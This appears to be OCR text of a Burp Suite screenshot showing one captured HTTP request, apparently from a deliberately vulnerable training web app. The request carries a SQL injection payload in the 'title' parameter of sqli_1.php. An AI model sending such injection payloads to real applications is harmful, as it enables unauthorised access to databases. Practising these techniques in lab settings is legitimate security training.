 Burp Suite Community Edition v2020.1 - Tempora
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /sqli_1.php?title=hello' OR NOT 7422=7422#&action=search HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.81.70.3/sqli_1.php
8 Connection: close
9 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
10 Upgrade-Insecure-Requests: 1